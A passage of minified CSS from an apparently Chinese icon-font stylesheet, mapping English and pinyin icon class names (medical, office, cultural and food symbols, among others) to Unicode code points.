notequal:before,.zi_budengyu:before,.zi_bdy:before{content:"\e526"}.zi_notesmedical:before,.zi_bingli:before,.zi_bl:before{content:"\e527"}.zi_objectgroup:before,.zi_duixiangzu:before,.zi_dxzu:before{content:"\e528"}.zi_objectungroup:before,.zi_quxiaoduixiangzu:before,.zi_qxdxz:before{content:"\e529"}.zi_outdent:before,.zi_jianshaosuojin:before,.zi_jssj:before{content:"\e52a"}.zi_paintbrush:before,.zi_bishua:before,.zi_bs:before{content:"\e52b"}.zi_palette:before,.zi_yanliaoban:before,.zi_ylb:before{content:"\e52c"}.zi_pallet:before,.zi_tuopan:before,.zi_tp:before{content:"\e52d"}.zi_paperplane:before,.zi_zhifeijihei:before,.zi_zfjh:before{content:"\e52e"}.zi_paperclip:before,.zi_huixingzhen:before,.zi_hxz:before{content:"\e52f"}.zi_parachutebox:before,.zi_jiangluosanxiang:before,.zi_jlsx:before{content:"\e530"}.zi_paragraph:before,.zi_duanluo:before,.zi_dl:before{content:"\e531"}.zi_parking:before,.zi_tingchechang:before,.zi_tcc:before{content:"\e532"}.zi_paste:before,.zi_fuzhi:before,.zi_fzi:before{content:"\e533"}.zi_pausecircle:before,.zi_zantingheiyuanbiao:before,.zi_zthyb:before{content:"\e534"}.zi_pause:before,.zi_zantinghei:before,.zi_zth:before{content:"\e535"}.zi_paw:before,.zi_chongwuhei:before,.zi_cwh:before{content:"\e536"}.zi_pensquare:before,.zi_bifangbiao:before,.zi_bfb:before{content:"\e537"}.zi_pencilalt:before,.zi_bihei:before,.zi_bh:before{content:"\e538"}.zi_peoplecarry:before,.zi_renlibanyun:before,.zi_rlby:before{content:"\e539"}.zi_percent:before,.zi_baifenfu:before,.zi_bff:before{content:"\e53a"}.zi_percentage:before,.zi_baifenshixin:before,.zi_bfsx:before{content:"\e53b"}.zi_phoneslash:before,.zi_jinzhitonghua:before,.zi_jzth:before{content:"\e53c"}.zi_phonesquare:before,.zi_huatongfangbiao:before,.zi_htfb:before{content:"\e53d"}.zi_phonevolume:before,.zi_tonghuazhonghei:before,.zi_thzh:before{content:"\e53e"}.zi_phone:before,.zi_huatonghei:before,.zi_hth:before{content:"\e53f"}.zi_piggybank:before,.zi_xiaozhucunqianguan:before,.zi_xzcqg:before{content:"\e540"}.zi_pills:before,.zi_yaopianhei:before,.zi_yphei:before{content:"\e541"}.zi_plane:before,.zi_feijihei:before,.zi_fjh:before{content:"\e542"}.zi_playcircle:before,.zi_bofangyuanbiao:before,.zi_bfyb:before{content:"\e543"}.zi_play:before,.zi_bofanghei:before,.zi_bfh:before{content:"\e544"}.zi_plug:before,.zi_chatouhei:before,.zi_cth:before{content:"\e545"}.zi_pluscircle:before,.zi_jiahaoyuanbiao:before,.zi_jhyb:before{content:"\e546"}.zi_plusSquareblack:before,.zi_jiahaofangbiao:before,.zi_jhfb:before{content:"\e547"}.zi_plus:before,.zi_jiahaohei:before,.zi_jhh:before{content:"\e548"}.zi_podcast:before,.zi_boke:before,.zi_bk:before{content:"\e549"}.zi_poo:before,.zi_pianpian:before,.zi_pp:before{content:"\e54a"}.zi_portrait:before,.zi_xiaoxiang:before,.zi_xx:before{content:"\e54b"}.zi_poundsign:before,.zi_yingbangfu:before,.zi_ybfh:before{content:"\e54c"}.zi_poweroff:before,.zi_guanjifuhao:before,.zi_gjfh:before{content:"\e54d"}.zi_prescriptionbottlealt:before,.zi_chufangpingzheng:before,.zi_cfpz:before{content:"\e54e"}.zi_prescriptionbottle:before,.zi_chufangpingce:before,.zi_cfpc:before{content:"\e54f"}.zi_print:before,.zi_dayinji:before,.zi_dyj:before{content:"\e550"}.zi_procedures:before,.zi_buzhou:before,.zi_bzhou:before{content:"\e551"}.zi_projectdiagram:before,.zi_xiangmutu:before,.zi_xmt:before{content:"\e552"}.zi_puzzlepiece:before,.zi_pintu:before,.zi_pt:before{content:"\e553"}.zi_qrcode:before,.zi_erweima:before,.zi_ewm:before{content:"\e554"}.zi_questioncircle:before,.zi_wentiyuanbiao:before,.zi_wtyb:before{content:"\e555"}.zi_question:before,.zi_wentihei:before,.zi_wth:before{content:"\e556"}.zi_quidditch:before,.zi_kuidiqiqiu:before,.zi_kdqq:before{content:"\e557"}.zi_quoteleft:before,.zi_shangyinhaohei:before,.zi_syhh:before{content:"\e558"}.zi_quoteright:before,.zi_xiayinhaohei:before,.zi_xyhh:before{content:"\e559"}.zi_random:before,.zi_suijifuhao:before,.zi_sjfh:before{content:"\e55a"}.zi_receipt:before,.zi_fapiao:before,.zi_fp:before{content:"\e55b"}.zi_recycle:before,.zi_huishoufuhao:before,.zi_hsfh:before{content:"\e55c"}.zi_redoalt:before,.zi_zhongzuobiaozhi:before,.zi_zzbz:before{content:"\e55d"}.zi_redo:before,.zi_zhongzuojiantou:before,.zi_zzjt:before{content:"\e55e"}.zi_registered:before,.zi_yizhuceyuanbiao:before,.zi_yzcyb:before{content:"\e55f"}.zi_replyall:before,.zi_huifuzu:before,.zi_hfz:before{content:"\e560"}.zi_reply:before,.zi_huifuhei:before,.zi_hfh:before{content:"\e561"}.zi_retweet:before,.zi_zhuantui:before,.zi_ztui:before{content:"\e562"}.zi_ribbon:before,.zi_sidai:before,.zi_sdai:before{content:"\e563"}.zi_road:before,.zi_malu:before,.zi_ml:before{content:"\e564"}.zi_robot:before,.zi_jiqirenhei:before,.zi_jqrh:before{content:"\e565"}.zi_rocket:before,.zi_huojianhei:before,.zi_hjh:before{content:"\e566"}.zi_rsssquare:before,.zi_wifiyuanbiao:before,.zi_wifiyb:before{content:"\e567"}.zi_rss:before,.zi_wifihei:before,.zi_wifih:before{content:"\e568"}.zi_rublesign:before,.zi_lubufu:before,.zi_lbfu:before{content:"\e569"}.zi_rulercombined:before,.zi_guizehebing:before,.zi_gzhbing:before{content:"\e56a"}.zi_rulerhorizontal:before,.zi_guizetongzhi:before,.zi_gztz:before{content:"\e56b"}.zi_rulervertical:before,.zi_guizegongping:before,.zi_gzgp:before{content:"\e56c"}.zi_ruler:before,.zi_guizeheibiao:before,.zi_gzhb:before{content:"\e56d"}.zi_rupeesign:before,.zi_lubifu:before,.zi_lbf:before{content:"\e56e"}.zi_save:before,.zi_baocunhei:before,.zi_bch:before{content:"\e56f"}.zi_school:before,.zi_xuexiaohei:before,.zi_xxhei:before{content:"\e570"}.zi_screwdriver:before,.zi_luosidao:before,.zi_lsd:before{content:"\e571"}.zi_searchminus:before,.zi_sousuosuoxiao:before,.zi_sssx:before{content:"\e572"}.zi_searchplus:before,.zi_sousuofangda:before,.zi_ssfd:before{content:"\e573"}.zi_searchBlack:before,.zi_sousuocuhei:before,.zi_ssch:before{content:"\e574"}.zi_seedling:before,.zi_faya:before,.zi_fy:before{content:"\e575"}.zi_server:before,.zi_fuwuqi:before,.zi_fwq:before{content:"\e576"}.zi_sharealtsquare:before,.zi_fenxiangheibiao:before,.zi_fxhb:before{content:"\e577"}.zi_sharealt:before,.zi_fenxiangcuhei:before,.zi_fxchei:before{content:"\e578"}.zi_sharesquare:before,.zi_zhuanfafangbiao:before,.zi_zffb:before{content:"\e579"}.zi_share:before,.zi_zhuanfacuhei:before,.zi_zfch:before{content:"\e57a"}.zi_shekelsign:before,.zi_xiekeerbiaozhi:before,.zi_xkebz:before{content:"\e57b"}.zi_shieldalt:before,.zi_hudunbiaozhi:before,.zi_hdbz:before{content:"\e57c"}.zi_ship:before,.zi_dachuan:before,.zi_dch:before{content:"\e57d"}.zi_shippingfast:before,.zi_jisuxingshi:before,.zi_jsxs:before{content:"\e57e"}.zi_shoeprints:before,.zi_jiaoyinhei:before,.zi_jyh:before{content:"\e57f"}.zi_shoppingbag:before,.zi_gouwudai:before,.zi_gwd:before{content:"\e580"}.zi_shoppingbasket:before,.zi_gouwulan:before,.zi_gwl:before{content:"\e581"}.zi_shoppingcart:before,.zi_gouwuchehei:before,.zi_gwch:before{content:"\e582"}.zi_shower:before,.zi_linyuhei:before,.zi_lyh:before{content:"\e583"}.zi_signinalt:before,.zi_rukoubiaozhi:before,.zi_rkbz:before{content:"\e584"}.zi_signlanguage:before,.zi_guzhangbiaozhi:before,.zi_gzbz:before{content:"\e585"}.zi_signoutalt:before,.zi_chukoubiaozhi:before,.zi_ckbz:before{content:"\e586"}.zi_sign:before,.zi_fuhaohanshu:before,.zi_fhhs:before{content:"\e587"}.zi_signal:before,.zi_xinhaobiaozhi:before,.zi_xhbzhi:before{content:"\e588"}.zi_sitemap:before,.zi_wangzhanditu:before,.zi_wzdt:before{content:"\e589"}.zi_skull:before,.zi_kuloutougu:before,.zi_kltg:before{content:"\e58a"}.zi_slidersh:before,.zi_celankaiguan:before,.zi_clkg:before{content:"\e58b"}.zi_smileBlack:before,.zi_weixiaolian:before,.zi_wxl:before{content:"\e58c"}.zi_smokingban:before,.zi_jinyanbiaozhi:before,.zi_jybz:before{content:"\e58d"}.zi_smoking:before,.zi_xiyanbiaozhi:before,.zi_xybz:before{content:"\e58e"}.zi_snowFlakeblack:before,.zi_xuehuabiaozhi:before,.zi_xhbz:before{content:"\e58f"}.zi_sortalphadown:before,.zi_zimujiangxu:before,.zi_zmjx:before{content:"\e590"}.zi_sortalphaup:before,.zi_zimushengxu:before,.zi_zmsx:before{content:"\e591"}.zi_sortamountdown:before,.zi_xiangxiapaixu:before,.zi_xxpx:before{content:"\e592"}.zi_sortamountup:before,.zi_xiangshangpaixu:before,.zi_xspx:before{content:"\e593"}.zi_sortdown:before,.zi_xiangxiabiaozhi:before,.zi_xxbz:before{content:"\e594"}.zi_sortnumericdown:before,.zi_shuzijiangxu:before,.zi_szjx:before{content:"\e595"}.zi_sortnumericup:before,.zi_shuzishengxu:before,.zi_szsx:before{content:"\e596"}.zi_sortup:before,.zi_xiangshangbiaozhi:before,.zi_xsbz:before{content:"\e597"}.zi_sort:before,.zi_paixubiaozhi:before,.zi_pxbz:before{content:"\e598"}.zi_spaceshuttle:before,.zi_hangtianfeiji:before,.zi_htfj:before{content:"\e599"}.zi_spinner:before,.zi_xuanzhuanjiazai:before,.zi_xzjz:before{content:"\e59a"}.zi_squarefull:before,.zi_shixinzhengfangxing:before,.zi_sxzfx:before{content:"\e59b"}.zi_square:before,.zi_yuanjiaozhengfangxing:before,.zi_yjzfx:before{content:"\e59c"}.zi_starHalfb:before,.zi_bankexing:before,.zi_bkx:before{content:"\e59d"}.zi_star:before,.zi_heixingxing:before,.zi_hxx:before{content:"\e59e"}.zi_stepbackward:before,.zi_houtuiyibu:before,.zi_htyb:before{content:"\e59f"}.zi_stepforward:before,.zi_qianjinyibu:before,.zi_qjyb:before{content:"\e5a0"}.zi_stethoscope:before,.zi_tingzhenqi:before,.zi_tzq:before{content:"\e5a1"}.zi_stickynote:before,.zi_bianlitie:before,.zi_blt:before{content:"\e5a2"}.zi_stopcircle:before,.zi_zantingyuanbiao:before,.zi_ztyb:before{content:"\e5a3"}.zi_stopwatch:before,.zi_miaobiaohei:before,.zi_mbh:before{content:"\e5a4"}.zi_storealt:before,.zi_shangdiankaimen:before,.zi_sdkm:before{content:"\e5a5"}.zi_store:before,.zi_shangdianbiaozhi:before,.zi_sdbz:before{content:"\e5a6"}.zi_stream:before,.zi_heliubiaozhi:before,.zi_hlbz:before{content:"\e5a7"}.zi_streetview:before,.zi_jiejing:before,.zi_jj:before{content:"\e5a8"}.zi_strikethrough:before,.zi_shanchuxian:before,.zi_scx:before{content:"\e5a9"}.zi_stroopwafel:before,.zi_heshisongbing:before,.zi_hssb:before{content:"\e5aa"}.zi_subscript:before,.zi_xiabiaobiaozhu:before,.zi_xbbz:before{content:"\e5ab"}.zi_subway:before,.zi_ditiebiaozhi:before,.zi_dtbz:before{content:"\e5ac"}.zi_suitcase:before,.zi_gongwenbaohei:before,.zi_gwbh:before{content:"\e5ad"}.zi_sun:before,.zi_taiyanghei:before,.zi_tyh:before{content:"\e5ae"}.zi_superscript:before,.zi_shangbiaobiaozhi:before,.zi_sbbs:before{content:"\e5af"}.zi_syncalt:before,.zi_tongbubiaozhi:before,.zi_tbbzhi:before{content:"\e5b0"}.zi_sync:before,.zi_tongbujiantou:before,.zi_tbjt:before{content:"\e5b1"}.zi_syringe:before,.zi_zhusheqi:before,.zi_zsq:before{content:"\e5b2"}.zi_tabletennis:before,.zi_pingpangqiu:before,.zi_ppq:before{content:"\e5b3"}.zi_table:before,.zi_pingbanzhuomian:before,.zi_pbzm:before{content:"\e5b4"}.zi_tabletalt:before,.zi_pingbanliangping:before,.zi_pblp:before{content:"\e5b5"}.zi_tablet:before,.zi_pingbanheiping:before,.zi_pbhp:before{content:"\e5b6"}.zi_tablets:before,.zi_pingbandiannao:before,.zi_pbdn:before{content:"\e5b7"}.zi_tachometeralt:before,.zi_zhuansubiao:before,.zi_zsb:before{content:"\e5b8"}.zi_tag:before,.zi_biaoqianhei:before,.zi_bqh:before{content:"\e5b9"}.zi_tags:before,.zi_biaoqianzu:before,.zi_bqz:before{content:"\e5ba"}.zi_tape:before,.zi_jiaodaihei:before,.zi_jdh:before{content:"\e5bb"}.zi_tasks:before,.zi_renwuzu:before,.zi_rwz:before{content:"\e5bc"}.zi_taxi:before,.zi_dishi:before,.zi_dis:before{content:"\e5bd"}.zi_terminal:before,.zi_zhongdianzhan:before,.zi_zdz:before{content:"\e5be"}.zi_textheight:before,.zi_hangju:before,.zi_hju:before{content:"\e5bf"}.zi_textwidth:before,.zi_zijianju:before,.zi_zjj:before{content:"\e5c0"}.zi_thlarge:before,.zi_dahaobiaotou:before,.zi_dhbt:before{content:"\e5c1"}.zi_thlist:before,.zi_daibiaotouliebiao:before,.zi_dbtlb:before{content:"\e5c2"}.zi_thead:before,.zi_biaotou:before,.zi_bt:before{content:"\e5c3"}.zi_thermometerempty:before,.zi_wendujikong:before,.zi_wdjk:before{content:"\e5c4"}.zi_thermometerfull:before,.zi_wendujiman:before,.zi_wdjm:before{content:"\e5c5"}.zi_thermometerhalf:before,.zi_wendujiyiban:before,.zi_wdjyb:before{content:"\e5c6"}.zi_thermometerquarter:before,.zi_wendujishaoban:before,.zi_wdjsb:before{content:"\e5c7"}.zi_thermometerthreequarters:before,.zi_wendujiduoban:before,.zi_wdjdb:before{content:"\e5c8"}.zi_thermometer:before,.zi_tiwenji:before,.zi_twj:before{content:"\e5c9"}.zi_thumbsdown:before,.zi_muzhixiangxia:before,.zi_mzxx:before{content:"\e5ca"}.zi_thumbsup:before,.zi_muzhixiangshang:before,.zi_mzxs:before{content:"\e5cb"}.zi_thumbtack:before,.zi_tuding:before,.zi_td:before{content:"\e5cc"}.zi_ticketalt:before,.zi_piao:before,.zi_p:before{content:"\e5cd"}.zi_timescircle:before,.zi_cuohaoyuanbiao:before,.zi_chyb:before{content:"\e5ce"}.zi_times:before,.zi_cuohaocuhei:before,.zi_chch:before{content:"\e5cf"}.zi_tint:before,.zi_secai:before,.zi_sc:before{content:"\e5d0"}.zi_toggleoff:before,.zi_qiehuanguanbi:before,.zi_qhgb:before{content:"\e5d1"}.zi_toggleon:before,.zi_qiehuankaiqi:before,.zi_qhkq:before{content:"\e5d2"}.zi_toolbox:before,.zi_gongjuxianghei:before,.zi_gjxh:before{content:"\e5d3"}.zi_trademark:before,.zi_shangbiaocuhei:before,.zi_sbch:before{content:"\e5d4"}.zi_train:before,.zi_huochebiaozhihei:before,.zi_hcbzhei:before{content:"\e5d5"}.zi_transgenderalt:before,.zi_bianxingrenbiaozhi:before,.zi_bxrbz:before{content:"\e5d6"}.zi_transgender:before,.zi_bianxingren:before,.zi_bxr:before{content:"\e5d7"}.zi_trashalt:before,.zi_lajixiangshutiao:before,.zi_ljxst:before{content:"\e5d8"}.zi_trash:before,.zi_lajixianghei:before,.zi_ljxh:before{content:"\e5d9"}.zi_tree:before,.zi_shumubiaozhi:before,.zi_smbz:before{content:"\e5da"}.zi_trophy:before,.zi_jiangbei:before,.zi_jbei:before{content:"\e5db"}.zi_truckloading:before,.zi_huochezhuangzai:before,.zi_hczz:before{content:"\e5dc"}.zi_truckmoving:before,.zi_huocheyunshu:before,.zi_hcys:before{content:"\e5dd"}.zi_truck:before,.zi_huochebiaozhi:before,.zi_hcbz:before{content:"\e5de"}.zi_tshirt:before,.zi_Txu:before,.zi_Tshir:before{content:"\e5df"}.zi_tty:before,.zi_dianchuandaziji:before,.zi_dcdzj:before{content:"\e5e0"}.zi_tv:before,.zi_dianshibiaozhi:before,.zi_dsbz:before{content:"\e5e1"}.zi_umbrella:before,.zi_yusanbiaozhi:before,.zi_ysbz:before{content:"\e5e2"}.zi_underline:before,.zi_xiahuaxianbiaozhi:before,.zi_xhxbz:before{content:"\e5e3"}.zi_undoalt:before,.zi_quxiaobiaozhi:before,.zi_qxbz:before{content:"\e5e4"}.zi_undo:before,.zi_quxiaojiantou:before,.zi_qxjt:before{content:"\e5e5"}.zi_universalaccess:before,.zi_tongyongfangwen:before,.zi_tyfw:before{content:"\e5e6"}.zi_university:before,.zi_zhengfubiaozhi:before,.zi_zfbz:before{content:"\e5e7"}.zi_unlink:before,.zi_wufalianjie:before,.zi_wflj:before{content:"\e5e8"}.zi_unlockalt:before,.zi_weisuodingbiaozhi:before,.zi_wsdbz:before{content:"\e5e9"}.zi_unlock:before,.zi_weisuoding:before,.zi_wsd:before{content:"\e5ea"}.zi_upload:before,.zi_shangchuanhei:before,.zi_sch:before{content:"\e5eb"}.zi_useraltslash:before,.zi_yonghujinyong:before,.zi_yhjy:before{content:"\e5ec"}.zi_useralt:before,.zi_yonghuhei:before,.zi_yhh:before{content:"\e5ed"}.zi_userastronaut:before,.zi_yuhangyuan:before,.zi_yhy:before{content:"\e5ee"}.zi_usercheck:before,.zi_xuanzhongyonghu:before,.zi_xzyh:before{content:"\e5ef"}.zi_usercircle:before,.zi_yonghuyuanbiao:before,.zi_yhyb:before{content:"\e5f0"}.zi_userclock:before,.zi_yonghushijiananpai:before,.zi_yhsjap:before{content:"\e5f1"}.zi_usercog:before,.zi_yonghushezhi:before,.zi_yhsz:before{content:"\e5f2"}.zi_useredit:before,.zi_yonghubianji:before,.zi_yhbj:before{content:"\e5f3"}.zi_userfriends:before,.zi_yonghuhaoyou:before,.zi_yhhy:before{content:"\e5f4"}.zi_usergraduate:before,.zi_yonghuxueli:before,.zi_yhxl:before{content:"\e5f5"}.zi_userlock:before,.zi_suodingyonghu:before,.zi_sdyh:before{content:"\e5f6"}.zi_usermd:before,.zi_yonghushouce:before,.zi_yhsc:before{content:"\e5f7"}.zi_userminus:before,.zi_yonghujianshao:before,.zi_yhjs:before{content:"\e5f8"}.zi_userninja:before,.zi_renzhe:before,.zi_rz:before{content:"\e5f9"}.zi_userplus:before,.zi_yonghuzengjia:before,.zi_yhzj:before{content:"\e5fa"}.zi_usersecret:before,.zi_nimingyonghu:before,.zi_nmyh:before{content:"\e5fb"}.zi_usershield:before,.zi_yonghubaohu:before,.zi_yhbh:before{content:"\e5fc"}.zi_userslash:before,.zi_yonghuzujinyong:before,.zi_yhzjy:before{content:"\e5fd"}.zi_usertag:before,.zi_yonghubiaoqian:before,.zi_yhbq:before{content:"\e5fe"}.zi_usertie:before,.zi_yonghulianxi:before,.zi_yhlx:before{content:"\e5ff"}.zi_usertimes:before,.zi_yonghucuowu:before,.zi_yhcw:before{content:"\e600"}.zi_user:before,.zi_yonghubiaozhi:before,.zi_yhbz:before{content:"\e601"}.zi_userscog:before,.zi_yonghuzushezhi:before,.zi_yhzsz:before{content:"\e602"}.zi_users:before,.zi_yonghuzu:before,.zi_yhz:before{content:"\e603"}.zi_utensilspoon:before,.zi_canjushao:before,.zi_cjs:before{content:"\e604"}.zi_utensils:before,.zi_canjudaocha:before,.zi_cjdc:before{content:"\e605"}.zi_venusdouble:before,.zi_weinusishuangbiao:before,.zi_wnssb:before{content:"\e606"}.zi_venusmars:before,.zi_weinusimasibiaozhi:before,.zi_wnsmsbz:before{content:"\e607"}.zi_venus:before,.zi_weinusibiaozhi:before,.zi_wnsbz:before{content:"\e608"}.zi_vial:before,.zi_shiguan:before,.zi_sg:before{content:"\e609"}.zi_vials:before,.zi_shiguanzu:before,.zi_sgz:before{content:"\e60a"}.zi_videoslash:before,.zi_jinzhishexiang:before,.zi_jzsx:before{content:"\e60b"}.zi_video:before,.zi_shexiang:before,.zi_sx:before{content:"\e60c"}.zi_volleyballball:before,.zi_paiqiubiaozhi:before,.zi_pqbz:before{content:"\e60d"}.zi_volumedown:before,.zi_yinliangjianxiao:before,.zi_yljx:before{content:"\e60e"}.zi_volumeoff:before,.zi_jingyinbiaozhi:before,.zi_jybzhi:before{content:"\e60f"}.zi_volumeup:before,.zi_yinliangfangda:before,.zi_ylfd:before{content:"\e610"}.zi_walking:before,.zi_renxingbiaozhi:before,.zi_rxbz:before{content:"\e611"}.zi_wallet:before,.zi_qianbaohei:before,.zi_qbh:before{content:"\e612"}.zi_warehouse:before,.zi_cangkuhei:before,.zi_ckh:before{content:"\e613"}.zi_weight:before,.zi_tizhonghei:before,.zi_tzh:before{content:"\e614"}.zi_wheelchair:before,.zi_lunyi:before,.zi_lyhei:before{content:"\e615"}.zi_wifi:before,.zi_wifiwangluo:before,.zi_wifiwl:before{content:"\e616"}.zi_windowclose:before,.zi_guanbichuangkoubiaozhi:before,.zi_gbckbz:before{content:"\e617"}.zi_windowmaximize:before,.zi_chuangkouzuidahua:before,.zi_ckzdh:before{content:"\e618"}.zi_windowminimize:before,.zi_chuangkouzuixiaohua:before,.zi_ckzxh:before{content:"\e619"}.zi_windowrestore:before,.zi_chuangkouhuifu:before,.zi_ckhf:before{content:"\e61a"}.zi_wineglass:before,.zi_hongjiubei:before,.zi_hjb:before{content:"\e61b"}.zi_wonsign:before,.zi_shenglibiaozhi:before,.zi_slbz:before{content:"\e61c"}.zi_wrench:before,.zi_weixiubiaozhi:before,.zi_wxbz:before{content:"\e61d"}.zi_xray:before,.zi_Xshexianbiaozhi:before,.zi_Xsxbz:before{content:"\e61e"}.zi_yensign:before,.zi_riyuanfu:before,.zi_ryf:before{content:"\e61f"}.zi_steamedroll:before,.zi_mantou:before,.zi_mt:before{content:"\e620"}.zi_steamedrolls:before,.zi_wowotou:before,.zi_wwt:before{content:"\e621"}.zi_bun:before,.zi_baozi:before,.zi_bzi:before{content:"\e622"}.zi_dumplings:before,.zi_jiaozi:before,.zi_jzi:before{content:"\e623"}.zi_asurface:before,.zi_yiwanmian:before,.zi_ywm:before{content:"\e624"}.zi_arice:before,.zi_yiwanfan:before,.zi_ywf:before{content:"\e625"}.zi_bone:before,.zi_gukeguanjie:before,.zi_gkgj:before{content:"\e626"}.zi_brake:before,.zi_jiaoshache:before,.zi_jsc:before{content:"\e627"}.zi_aroll:before,.zi_yiwanmantou:before,.zi_ywmt:before{content:"\e628"}.zi_tvtowe:before,.zi_dongfangmingzhuta:before,.zi_dfmzt:before{content:"\e629"}.zi_writing:before,.zi_maobi:before,.zi_mb:before{content:"\e62a"}.zi_monk:before,.zi_heshangsengren:before,.zi_hssr:before{content:"\e62b"}.zi_buddha:before,.zi_guanyindafo:before,.zi_gydf:before{content:"\e62c"}.zi_buddhas:before,.zi_milefoxiao:before,.zi_mlfx:before{content:"\e62d"}.zi_incenseburner:before,.zi_xianglu:before,.zi_xlu:before{content:"\e62e"}.zi_flightatten:before,.zi_kongjie:before,.zi_kji:before{content:"\e62f"}.zi_mahjong:before,.zi_majiangpai:before,.zi_mjp:before{content:"\e630"}.zi_baodingcity:before,.zi_baodinggucheng:before,.zi_bdgc:before{content:"\e631"}.zi_roundFlag:before,.zi_yuanguoqi:before,.zi_ygq:before{content:"\e632"}.zi_chinaMap:before,.zi_zhongguoditu:before,.zi_zgdt:before{content:"\e633"}.zi_dragon:before,.zi_longtou:before,.zi_lto:before{content:"\e634"}.zi_tigerHead:before,.zi_laohutou:before,.zi_lht:before{content:"\e635"}.zi_redevelope:before,.zi_hongbao:before,.zi_hba:before{content:"\e636"}.zi_ancientarchite:before,.zi_siyuangujianzhu:before,.zi_sygjz:before{content:"\e637"}.zi_Thief:before,.zi_xiaotouhuairenshangzhe:before,.zi_xthrsz:before{content:"\e638"}.zi_badminton:before,.zi_yumaoqiu:before,.zi_ymq:before{content:"\e639"}.zi_Fucircle:before,.zi_fuziyuan:before,.zi_fzy:before{content:"\e63a"}.zi_Lovecord:before,.zi_aixinxiandai:before,.zi_axxd:before{content:"\e63b"}.zi_loves:before,.zi_aixinzhong:before,.zi_axz:before{content:"\e63c"}.zi_Sexylips:before,.zi_xingganhongchun:before,.zi_xghc:before{content:"\e63d"}.zi_SantaClaus:before,.zi_shengdanlaoren:before,.zi_sdlr:before{content:"\e63e"}.zi_snowman:before,.zi_xueren:before,.zi_xr:before{content:"\e63f"}.zi_Christmasstoc:before,.zi_shengdanwazi:before,.zi_sdwz:before{content:"\e640"}.zi_Chinesedragon:before,.zi_zhongguolong:before,.zi_zgl:before{content:"\e641"}.zi_lantern:before,.zi_denglong:before,.zi_dlo:before{content:"\e642"}.zi_Chineseumbre:before,.zi_zhongguosan:before,.zi_zgs:before{content:"\e643"}.zi_lotus:before,.zi_lianhua:before,.zi_lh:before{content:"\e644"}.zi_crab:before,.zi_pangxie:before,.zi_px:before{content:"\e645"}.zi_windbell:before,.zi_fengling:before,.zi_fl:before{content:"\e646"}.zi_auspicious:before,.zi_jixiang:before,.zi_jx:before{content:"\e647"}.zi_rabbit:before,.zi_tuzi:before,.zi_tzi:before{content:"\e648"}.zi_Gossip:before,.zi_bagua:before,.zi_bg:before{content:"\e649"}.zi_Fubao:before,.zi_fudai:before,.zi_fd:before{content:"\e64a"}.zi_Papercut:before,.zi_jianzhi:before,.zi_jzhi:before{content:"\e64b"}.zi_beauty:before,.zi_meinv:before,.zi_mnv:before{content:"\e64c"}.zi_firecracker:before,.zi_bianpao:before,.zi_bp:before{content:"\e64d"}.zi_Tricycle:before,.zi_sanlunche:before,.zi_slc:before{content:"\e64e"}.zi_GreatWalls:before,.zi_changchengqiang:before,.zi_ccq:before{content:"\e64f"}.zi_LuckyCat:before,.zi_zhaocaimao:before,.zi_zcm:before{content:"\e650"}.zi_Hanlantern:before,.zi_guadenglong:before,.zi_gdl:before{content:"\e651"}.zi_jug:before,.zi_tanzi:before,.zi_tzhi:before{content:"\e652"}.zi_Superman:before,.zi_chaoren:before,.zi_cr:before{content:"\e653"}.zi_Monkey:before,.zi_yuanhou:before,.zi_yh:before{content:"\e654"}.zi_TempleHeaven:before,.zi_tiantan:before,.zi_tt:before{content:"\e655"}.zi_Pisces:before,.zi_shuangyu:before,.zi_syu:before{content:"\e656"}.zi_Chineseknot:before,.zi_zhongguojie:before,.zi_zgj:before{content:"\e657"}.zi_Chineseumbres:before,.zi_zhongguodasan:before,.zi_zgds:before{content:"\e658"}.zi_Class:before,.zi_shangke:before,.zi_sk:before{content:"\e659"}.zi_Speech:before,.zi_yanjiang:before,.zi_yji:before{content:"\e65a"}.zi_PhD:before,.zi_boshi:before,.zi_bsi:before{content:"\e65b"}.zi_mapleleaf:before,.zi_fengye:before,.zi_fye:before{content:"\e65c"}.zi_balloon:before,.zi_qiqiu:before,.zi_qqi:before{content:"\e65d"}.zi_cherry:before,.zi_cheliziyingtao:before,.zi_clzyt:before{content:"\e65e"}.zi_corn:before,.zi_yumi:before,.zi_ymi:before{content:"\e65f"}.zi_Coppermoney:before,.zi_tongqian:before,.zi_tq:before{content:"\e660"}.zi_Blessed:before,.zi_fulaile:before,.zi_fll:before{content:"\e661"}.zi_Waterflowers:before,.zi_jiaohua:before,.zi_jhu:before{content:"\e662"}.zi_Magpies:before,.zi_xique:before,.zi_xq:before{content:"\e663"}.zi_litesapling:before,.zi_xiaoshumiao:before,.zi_xsmi:before{content:"\e664"}.zi_Divingglasses:before,.zi_qianshuiyanjing:before,.zi_qsyj:before{content:"\e665"}.zi_Parasols:before,.zi_zheyangsan:before,.zi_zys:before{content:"\e666"}.zi_Coco:before,.zi_yeshu:before,.zi_ysu:before{content:"\e667"}.zi_sailboat:before,.zi_fanchuan:before,.zi_fc:before{content:"\e668"}.zi_flipflop:before,.zi_tuoxie:before,.zi_txi:before{content:"\e669"}.zi_apple:before,.zi_pingguo:before,.zi_pg:before{content:"\e66a"}.zi_corns:before,.zi_yumiguoshi:before,.zi_ymgs:before{content:"\e66b"}.zi_snowmans:before,.zi_xuerenxiao:before,.zi_xrx:before{content:"\e66c"}.zi_Trojan:before,.zi_muma:before,.zi_mma:before{content:"\e66d"}.zi_www:before,.zi_wangluo:before,.zi_wl:before{content:"\e66e"}.zi_internet:before,.zi_shangwang:before,.zi_sw:before{content:"\e66f"}.zi_icp:before,.zi_ICPbeian:before,.zi_ICPba:before{content:"\e670"}.zi_brain:before,.zi_danao:before,.zi_dn:before{content:"\e671"}.zi_cabbage:before,.zi_baicai:before,.zi_bc:before{content:"\e672"}.zi_Cabbageround:before,.zi_baicaiyuan:before,.zi_bcy:before{content:"\e673"}.zi_Medicaldropper:before,.zi_yiliaodiguan:before,.zi_yldg:before{content:"\e674"}.zi_Officialdocument:before,.zi_gongwen:before,.zi_gw:before{content:"\e675"}.zi_tiananmen:before,.zi_tam:before{content:"\e676"}.zi_HotPot:before,.zi_huoguo:before,.zi_hgu:before{content:"\e677"}.zi_bouquet:before,.zi_huashu:before,.zi_hs:before{content:"\e678"}.zi_Motherdaughter:before,.zi_munv:before,.zi_mn:before{content:"\e679"}.zi_kiipstick:before,.zi_kouhong:before,.zi_kh:before{content:"\e67a"}.zi_Chinesecalendar:before,.zi_zhongguorili:before,.zi_zgrl:before{content:"\e67b"}.zi_lips:before,.zi_kouchun:before,.zi_kc:before{content:"\e67c"}.zi_lipline:before,.zi_kouchunxiantiao:before,.zi_kcxt:before{content:"\e67d"}.zi_squirrel:before,.zi_songshu:before,.zi_ssv:before{content:"\e67e"}.zi